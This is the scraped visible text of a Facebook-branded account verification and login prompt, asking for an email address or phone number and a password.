 facebook
Hi, we need to confirm this account belongs to you
Email address or phone number
Password
Log In